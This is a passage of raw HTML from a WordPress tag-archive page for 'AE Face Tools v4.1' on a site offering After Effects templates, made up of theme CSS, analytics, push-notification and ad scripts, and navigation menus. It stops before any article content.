a{font-size:42px}#header .logo #single #comments.hosted .comment .comment-author,#header .logo .title,#header .logo .wpcf7 label,#single #comments.hosted .comment #header .logo .comment-author,.wpcf7 #header .logo label{font-size:50px}div.meta{font-size:12px}div.meta .meta-info{margin-right:5px}div.meta .min-read:before{width:8px}div.articles article{font-size:16px}div.articles article .post-excerpt{margin-bottom:35px}div.articles.grid-posts article{font-size:14px}div.articles.grid-posts article .main-title{font-size:16px}div.articles.grid-posts .epcl-bg{padding:25px}div.articles.grid-posts .post-excerpt{margin-bottom:30px}div.articles.grid-posts .format-audio .post-format-wrapper,div.articles.grid-posts .format-gallery .post-format-wrapper,div.articles.grid-posts .format-video .post-format-wrapper{margin:-25px -25px 30px}div.articles.grid-posts .format-standard .post-style-standard-image{margin:-25px -25px 0}.widget_epcl_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,div.tags{font-size:12px}.tag-description{padding-left:35px;padding-right:35px;margin:30px auto 50px}.tag-description .right{font-size:14px}.epcl-slider{padding:0;margin:20px 40px}.epcl-slider .item article{min-height:375px;margin:0}#single #comments.hosted .comment .epcl-slider .item article .info .comment-author,.epcl-slider .item article .info #single #comments.hosted .comment .comment-author,.epcl-slider .item article .info .title,.epcl-slider .item article .info .wpcf7 label,.wpcf7 .epcl-slider .item article .info label{font-size:30px}.epcl-carousel{margin:15px 25px 20px;padding:0}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}.no-sidebar .default-sidebar{display:none!important}body{font-size:13px}body.mobile-fullwidth .grid-container{padding-left:0;padding-right:0}body.mobile-fullwidth #footer .widgets,body.mobile-fullwidth #single section.related,body.mobile-fullwidth #single section.siblings{padding-left:20px;padding-right:20px}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:35px;padding:0}div.left-content{padding-left:20px;padding-right:20px}.classic div.left-content,.no-sidebar div.left-content{padding-right:20px}.bg-box{padding:30px 20px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px;margin-bottom:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,#single #comments.hosted .comment nav.pagination a.comment-author,#single #comments.hosted nav.pagination .comment a.comment-author,#single #comments.hosted nav.pagination a.title,.title.small,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button,.epcl-button:not(.epcl-shortcode){font-size:13px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).large,.button.large,.epcl-button:not(.epcl-shortcode).large{font-size:14px}.slick-next,.slick-prev{width:35px!important;height:35px!important}.outer-arrows .slick-prev{left:-17px!important}.outer-arrows .slick-next{right:-17px!important}.epcl-pagination{padding-top:0}#single #comments.hosted nav.pagination a.epcl-border,.epcl-border.small{margin-top:15px}#header .logo{max-width:180px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:40px}#header .logo.text-logo .dot{width:5px;height:5px}#header.classic .logo,#header.classic nav{margin-top:0}#header.classic .logo.text-logo{position:relative;top:4px}#header div.menu-mobile{left:20px}#header div.menu-wrapper{padding:15px 0!important}#header .epcl-search-button{right:20px}.main-nav ul.menu li{padding:15px}#search-lightbox{padding:25px}#search-lightbox .search-wrapper{padding:0}form.search-form .submit{font-size:16px}#search-results{margin:0 -20px}#search-results .item{width:50%}.epcl-slider{margin-bottom:0;padding:0;margin:20px}.epcl-slider .item article{width:100%;min-height:250px}.epcl-slider .item .widget_epcl_tag_cloud a,.epcl-slider .item .widget_tag_cloud a,.epcl-slider .item .wp-block-tag-cloud a,.epcl-slider .item div.tags a{font-size:13px}.epcl-slider .item .info{padding:10px 20px}#single #comments.hosted .comment .epcl-slider .item .info .comment-author,.epcl-slider .item .info #single #comments.hosted .comment .comment-author,.epcl-slider .item .info .title,.epcl-slider .item .info .wpcf7 label,.wpcf7 .epcl-slider .item .info label{font-size:18px;margin-top:20px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0;height:250px}.epcl-carousel .item article{margin:0;height:250px}.epcl-carousel .item.image-bg{padding:0}#single #comments.hosted .comment .epcl-popular-categories .comment-author,.epcl-popular-categories #single #comments.hosted .comment .comment-author,.epcl-popular-categories .title,.epcl-popular-categories .wpcf7 label,.wpcf7 .epcl-popular-categories label{margin-bottom:20px}div.meta{font-size:12px}div.meta .meta-info{margin-right:5px}div.meta .min-read:before{width:8px}.post-format-gallery .slick-next,.post-format-gallery .slick-prev{width:35px;height:35px}.post-format-gallery .slick-prev{left:15px}.post-format-gallery .slick-next{right:15px}div.articles{display:block}div.articles article .post-excerpt{font-size:14px!important;margin:20px 0;text-align:center}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{height:225px!important}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px!important}div.articles .format-audio .post-format-wrapper,div.articles .format-gallery .post-format-wrapper,div.articles .format-video .post-format-wrapper{margin:-25px -25px 30px!important}div.articles .format-standard .post-style-standard-image .thumb{margin:-25px -25px 30px!important}div.articles .format-standard .post-style-standard-image .thumb img{height:200px!important}div.articles.classic article{padding:25px 25px 40px;margin-bottom:50px}div.articles.classic article .main-title{font-size:16px;margin-bottom:0}div.articles.classic article .epcl-dropcap{width:80px;height:85px;margin-right:15px;font-size:50px}div.articles.classic article .epcl-dropcap .fake-layout{line-height:85px}div.articles.classic article .widget_epcl_tag_cloud,div.articles.classic article .widget_tag_cloud,div.articles.classic article .wp-block-tag-cloud,div.articles.classic article div.tags{float:none;text-align:center;margin-bottom:10px}div.articles.classic .meta{margin-top:25px;text-align:center}div.articles.grid-posts .epcl-bg{padding:25px 25px 40px}div.articles.grid-posts article{margin-bottom:25px}div.articles.grid-posts article .main-title{font-size:16px}div.articles.grid-posts .format-standard .post-style-standard-image .info{padding:0 0 15px}div.articles.grid-posts .format-standard .post-style-standard-image{margin:0}.widget_epcl_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,div.tags{font-size:12px}#author{padding:35px 25px}#author .epcl-dropcap{width:70px;height:70px}#author .author-name{margin-top:10px}#author div.info p{font-size:14px}#sidebar{margin-top:0!important}#sidebar .sidebar-wrapper{margin-top:25px}#sidebar .widget .widget-title{margin-bottom:25px}.classic-sidebar div.left-content{padding-left:20px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}#single .post-content{margin-top:20px}#single .main-article{padding:25px}#single.fullcover .fullcover-wrapper{padding:35px 0 0}#single.fullcover .featured-image img{position:relative;left:auto;height:200px}#single.fullcover.no-sidebar div.left-content{padding-right:20px}#single.fullcover .post-format-gallery,#single.fullcover .post-format-gallery div.item{height:250px}#single.standard .featured-image{margin:-25px -25px 25px}#single .post-style-text{margin-bottom:20px}#single .post-style-text .epcl-dropcap{width:80px;height:85px;font-size:47px;margin-right:20px}#single .post-style-text .main-title{font-size:18px;margin:0}#single .share-buttons{margin-top:30px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink{display:block}#single .share-buttons .permalink input{width:100%;font-size:12px}#single .format-audio .post-format-wrapper,#single .format-gallery .post-format-wrapper,#single .format-video .post-format-wrapper{margin:-25px -25px 30px!important}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery{height:auto}#single .post-format-gallery div.item{height:250px}#single section.related .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#single section.related article{margin-bottom:20px}#single #comments.hosted .comment section.related article .comment-author,#single section.related article #comments.hosted .comment .comment-author,#single section.related article .title,#single section.related article .wpcf7 label,.wpcf7 #single section.related article label{font-size:13px}#single section.related article .epcl-dropcap{width:80px;height:85px;margin-right:15px}#single section.siblings article{padding:20px;width:100%;float:none;margin-bottom:30px}#single #comments{padding:35px 25px}#single #comments .title,#single #comments .wpcf7 label,#single #comments.hosted .comment .comment-author,.wpcf7 #single #comments label{margin-bottom:20px}#single #comments.hosted{padding-bottom:10px}#single #comments.hosted .comment .right .text{font-size:13px}#single #comments.hosted #respond{padding-bottom:30px}#page #single.fullcover .featured-image{margin-bottom:25px}#archives #author{margin-bottom:35px}.tag-description{font-size:13px;display:block;text-align:center;padding:35px 20px;margin-top:35px;margin-bottom:35px;min-height:70px}.tag-description .right{font-size:13px;margin-top:25px}.tag-description .epcl-decoration-counter{font-size:125px}#footer{margin-top:25px}#footer .logo a{font-size:32px}#footer .epcl-row{margin:0}#footer .widgets{padding-bottom:25px}#footer .widgets .widget{padding:25px 0}#footer .mobile-sidebar .widget{width:100%}#footer .subscribe{text-align:center;font-size:14px;padding:35px 25px}#footer .subscribe #single #comments.hosted .comment .comment-author,#footer .subscribe .title,#footer .subscribe .wpcf7 label,#single #comments.hosted .comment #footer .subscribe .comment-author,.wpcf7 #footer .subscribe label{font-size:26px}#footer .subscribe form{margin-top:20px}#footer .subscribe form .form-group{display:block;width:auto;margin-bottom:15px}#footer .subscribe form .inputbox{text-align:center}#footer .subscribe .epcl-social-buttons{margin-top:35px}div.text{font-size:14px}div.text h1{font-size:22px}div.text h2{font-size:20px}div.text h3{font-size:18px}div.text h4{font-size:16px}div.text h5{font-size:14px}div.text h6{font-size:13px}div.text blockquote{font-size:14px;background-size:20px;background-position:10px 15px;padding:20px;padding-left:40px!important}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text ol,div.text ul{margin-left:15px}div.text ul:not([class]) li:before{top:12px}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}div.text .wp-block-quote{font-size:13px;background-size:20px;background-position:10px 15px;padding:15px;padding-left:40px!important}div.text .wp-block-quote.is-large p{font-size:18px}div.text .wp-block-pullquote{padding:0 15px}div.text .wp-block-pullquote p{font-size:16px}div.text .wp-block-button a{font-size:14px}div.text .alignwide{margin-left:-20px!important;margin-right:-20px!important}div.text .alignfull{margin-left:-20px!important;margin-right:-20px!important}.no-sidebar div.text .alignfull{max-width:none;width:auto}.no-sidebar div.text .alignfull iframe,.no-sidebar div.text .alignfull img{display:block!important;width:100%}}</style>
<style id="epcl-theme-header-css">#footer .subscribe{ background-color: #ffffff; }body, .epcl-button, .pagination div.nav a, .pagination div.nav>span, div.epcl-download a, input[type=text], input[type=password], input[type=email], input[type=tel], input[type=submit], input[type=url], textarea, select, select.custom-select, button, label, .wpcf7 label, #header nav ul.sub-menu li a, .nice-select .list li, .woocommerce button.button, .woocommerce a.button, div.text .has-drop-cap:not(:focus):first-letter{ font-family: "Andika"; }body, input[type=text], input[type=password], input[type=email], input[type=tel], input[type=submit], input[type=url], textarea, select, select.custom-select, button, label, .wpcf7 label, div.text .has-drop-cap:not(:focus):first-letter{ font-weight: normal; }.title, div.text h1, div.text h2, div.text h3, div.text h4, div.text h5, div.text h6, #header nav ul.menu > li > a, input[type=submit], #single #comments.hosted nav.pagination a, .epcl-button, div.meta, .widget_epcl_tag_cloud, .widget_tag_cloud, div.tags, .main-nav ul.menu li a, .epcl-pagination div.nav a, button[type=submit], input[type=submit], label, .wpcf7 label, .button, .epcl-button, .epcl-button:not(.epcl-shortcode), #single #comments.hosted .comment .comment-author, .epcl-dropcap{ font-family: "Actor"; }.title, div.text h1, div.text h2, div.text h3, div.text h4, div.text h5, div.text h6, input[type=submit], #single #comments.hosted nav.pagination a, .epcl-button{ font-weight: normal; }aside .widget .widget-title, aside .title, .widget_rss a{ font-family: "Andika"; }aside .widget .widget-title, aside .title, .widget_rss a{ font-weight: normal; }aside .widget{ font-family: "Andika New Basic"; }aside .widget{ font-weight: normal; }#footer .widget .widget-title, #footer .title,  #footer .widget_rss a{ font-family: "Andika"; }#footer .widget .widget-title, #footer .title,  #footer .widget_rss a{ font-weight: normal; }#footer .widget{ font-family: "Andika"; }#footer .widget{ font-weight: normal; }</style>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "e1sbrnjz4v");
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://vfxfree.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a1287b5f-3744-42b5-85be-d022c5463a21';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://vfxfree.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6155574409932324&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://vfxfree.com/wp-content/uploads/2018/09/LOGO-150x70.png" sizes="32x32" />
<link rel="icon" href="https://vfxfree.com/wp-content/uploads/2018/09/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vfxfree.com/wp-content/uploads/2018/09/LOGO.png" />
<meta name="msapplication-TileImage" content="https://vfxfree.com/wp-content/uploads/2018/09/LOGO.png" />
<!-- Dynamic Sidebar Manager: Removed wp_head Actions --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-9a73f96f-c879-4af3-9777-10e0eb4d587d: url('../../../../../../../../themes/maktub/assets/images/right-arrow.svg');}:root{--wpr-bg-7941b01b-19f9-4ad3-bb7d-5bc4bcf716fd: url('../../../../../../../../themes/maktub/assets/images/left-arrow.svg');}:root{--wpr-bg-1dde48c4-8270-4335-8660-a7e6db698ed1: url('https://vfxfree.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-next,.slick-prev","style":":root{--wpr-bg-9a73f96f-c879-4af3-9777-10e0eb4d587d: url('..\/..\/..\/..\/..\/..\/..\/..\/themes\/maktub\/assets\/images\/right-arrow.svg');}"},{"selector":".slick-prev","style":":root{--wpr-bg-7941b01b-19f9-4ad3-bb7d-5bc4bcf716fd: url('..\/..\/..\/..\/..\/..\/..\/..\/themes\/maktub\/assets\/images\/left-arrow.svg');}"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-1dde48c4-8270-4335-8660-a7e6db698ed1: url('https:\/\/vfxfree.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}"}];</script></head>
<body class="archive tag tag-ae-face-tools-v4-1 tag-531 wp-custom-logo wp-embed-responsive  enable-optimization">  
    
    <!-- start: .mobile.main-nav -->
    <nav class="mobile main-nav hide-on-desktop-lg">
        <ul id="menu-menu_1" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://vfxfree.com/./after-effects-templates/" data-cat-id="16">After effects Templates</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://vfxfree.com/./element-3d-templates/" data-cat-id="27">Element 3D Templates</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://vfxfree.com/./after-effects-video-displays/" data-cat-id="43">Video Displays</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://vfxfree.com/./title/" data-cat-id="35">Title</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://vfxfree.com/./after-effects-elements/" data-cat-id="45">Elements</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://vfxfree.com/./openers-after-effect/" data-cat-id="44">Openers</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://vfxfree.com/./after-effects-add-on/" data-cat-id="47">Add On</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://vfxfree.com/./logo-reveal-after-effects-templates/" data-cat-id="46">Logo Stings</a></li>
</ul>
</li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-640"><a href="https://vfxfree.com/./premiere-pro/" data-cat-id="66">Premiere Pro</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://vfxfree.com/./premiere-pro-presets/" data-cat-id="67">Premiere Pro Presets</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a href="https://vfxfree.com/./video-motion/" data-cat-id="19">Video Motion</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://vfxfree.com/./animated-infographic/" data-cat-id="37">Infographic</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://vfxfree.com/./sound-effects/" data-cat-id="18">sound effects</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://vfxfree.com/./wordpress/" data-cat-id="62">WordPress</a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://vfxfree.com/./wordpress-plugins/" data-cat-id="63">WordPress Plugins</a></li>
</ul>
</li>
<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-428"><a href="https://vfxfree.com/./photoshop/" data-cat-id="500">Photoshop</a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://vfxfree.com/./photo-effects/" data-cat-id="501">Photo Effects</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vfxfree.com/./stock-footages/" data-cat-id="555">Stock Footages</a></li>
</ul>     
    </nav>
    <!-- end: .mobile.main-nav -->
    <div class="menu-overlay hide-on-desktop-lg"></div>

    <!-- start: #wrapper -->
    <div id="wrapper">
		

<!-- start: #header -->
<header id="header" class="classic enable-sticky">
    <div class="">
                    <div class="menu-mobile">
                <svg class="icon ularge open"><use xlink:href="#menu-icon"></use></svg>
                <svg class="icon ularge close"><use xlink:href="#close-icon"></use></svg>
            </div>
        
        <!-- start: .menu-wrapper -->
        <div class="menu-wrapper">
            <div class="grid-container">
                
                                    <div class="logo">
                        <a href="https://vfxfree.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20501%2070'%3E%3C/svg%3E" alt="VFXFREE" width="501" height="70" data-lazy-src="http://vfxfree.com/wp-content/uploads/2018/09/LOGO.png"><noscript><img src="http://vfxfree.com/wp-content/uploads/2018/09/LOGO.png" alt="VFXFREE" width="501" height="70"></noscript></a>
                                            </div>
                                    
                


                                    <a href="#search-lightbox" class="lightbox epcl-search-button epcl-button circle mfp-inline" aria-label="Search"><svg class="icon"><use xlink:href="#search-icon"></use></svg></a>
                                
                <!-- start: .main-nav -->
                <nav class="main-nav">
                    <ul id="menu-menu_1-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://vfxfree.com/./after-effects-templates/" data-cat-id="16">After effects Templates</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://vfxfree.com/./element-3d-templates/" data-cat-id="27">Element 3D Templates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://vfxfree.com/./after-effects-video-displays/" data-cat-id="43">Video Displays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://vfxfree.com/./title/" data-cat-id="35">Title</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://vfxfree.com/./after-effects-elements/" data-cat-id="45">Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://vfxfree.com/./openers-after-effect/" data-cat-id="44">Openers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://vfxfree.com/./after-effects-add-on/" data-cat-id="47">Add On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://vfxfree.com/./logo-reveal-after-effects-templates/" data-cat-id="46">Logo Stings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-640"><a href="https://vfxfree.com/./premiere-pro/" data-cat-id="66">Premiere Pro</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://vfxfree.com/./premiere-pro-presets/" data-cat-id="67">Premiere Pro Presets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a href="https://vfxfree.com/./video-motion/" data-cat-id="19">Video Motion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://vfxfree.com/./animated-infographic/" data-cat-id="37">Infographic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://vfxfree.com/./sound-effects/" data-cat-id="18">sound effects</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://vfxfree.com/./wordpress/" data-cat-id="62">WordPress</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://vfxfree.com/./wordpress-plugins/" data-cat-id="63">WordPress Plugins</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-428"><a href="https://vfxfree.com/./photoshop/" data-cat-id="500">Photoshop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://vfxfree.com/./photo-effects/" data-cat-id="501">Photo Effects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vfxfree.com/./stock-footages/" data-cat-id="555">Stock Footages</a></li>
</ul>                                            
    <div class="epcl-social-buttons fill-color">
                            <a href="https://www.facebook.com/vfxfreeofficial" class="epcl-button circle facebook" target="_blank" aria-label="Facebook" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
                                                                                                                            <a href="https://vfxfree.com//feed" class="epcl-button circle rss" target="_blank" aria-label="RSS" rel="nofollow noopener"><i class="fa fa-rss"></i></a>
                        
                                <a href="&#109;&#097;&#105;lt&#111;:s&#117;&#112;&#112;&#111;r&#116;&#064;&#118;&#102;&#120;fr&#101;&#101;.c&#111;m" class="epcl-button circle email" target="_blank" aria-label="Email" rel="nofollow noopener"><i class="fa fa-envelope-o"></i></a>
            </div>
                                    </nav>
                <!-- end: .main-nav -->

                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
        <!-- end: .menu-wrapper -->

        <div class="clear"></div>       
    
    </div>
</header>
<!-- end: #header -->

<div class="clear"></div>   

    <!-- start: .epcl-banner -->
    <div class="epcl-banner textcenter mobile-grid-100 epcl-banner-below_header grid-container" style="margin-top: 50px; margin-bottom: 50px;">
					<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6155574409932324"
     crossorigin="anonymous"></script>
<!-- VFXFREE Header display ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6155574409932324"
     data-ad-slot="8102052694"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>            </div>
    <!-- end: .epcl-banner -->
    <div class="clear"></div>
	
        <div class="hide-on-mobile hide-on-tablet hide-on-desktop">
        <div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
            <h4 class="title textcenter hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
            <div class="search-wrapper section">                
                <form action="https://vfxfree.com/" method="get" class="search-form">
	<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Type to start your search..." required>
	<button type="submit" class="submit" aria-label="Submit"><svg class="icon main-color"><use xlink:href="#search-icon"></use></svg></button>
</form>            </div>            
            <div class="categories">
                <h5 class="textcenter">Or check our Popular Categories...</h5>
                <div class="widget_tag_cloud">
                    <div class="tagcloud">
                        <a href="https://vfxfree.com/./after-effects-templates/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 22pt;" aria-label="After effects Templates (61 items)">After effects Templates</a>
<a href="https://vfxfree.com/./stock-footages/" class="tag-cloud-link tag-link-555 tag-link-position-2" style="font-size: 8.8333333333333pt;" aria-label="Stock Footages (9 items)">Stock Footages</a>
<a href="https://vfxfree.com/./premiere-pro/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8.8333333333333pt;" aria-label="Premiere Pro (9 items)">Premiere Pro</a>
<a href="https://vfxfree.com/./openers-after-effect/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 8.8333333333333pt;" aria-label="Openers (9 items)">Openers</a>
<a href="https://vfxfree.com/./after-effects-transitions/" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 8pt;" aria-label="Transitions (8 items)">Transitions</a>
<a href="https://vfxfree.com/./logo-reveal-after-effects-templates/" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 8pt;" aria-label="Logo Stings (8 items)">Logo Stings</a>                    </div>
                </div>
            </div>
        </div>
    </div>
<!-- start: #archives-->
<main id="archives" class="main">
    
    <div class="grid-container">
        <div class="tag-description section">
        
            <div class="left grid-35 tablet-grid-45 np-mobile">
                <h1 class="title large fw-semibold no-margin ctag-531">AE Face Tools v4.1</h1>
                <div class="total">1 <span class="dot"></span> Article</div>
                <div class="epcl-decoration-counter">1</div>
            </div>

                        
            <div class="clear"></div>
        </div>

    </div>

            <div class="grid-container module-wrapper  enable-masonry grid-large" id="epcl-grid-posts-1">

    <div class="row">
        
        <!-- start: .content-wrapper -->
        <div class="content-wrapper ">

            
                <!-- start: .articles -->
                <div class="articles grid-posts columns-3">
                                            
	<div class="clear hide-on-tablet"></div>

	<div class="clear hide-on-desktop hide-on-mobile"></div>

<article class="default index-0 grid-33 primary-cat-16 tablet-grid-50 mobile-grid-100 np-mobile post-475 post type-post status-publish format-standard has-post-thumbnail hentry category-after-effects-templates tag-ae-face-tools-v4-1">
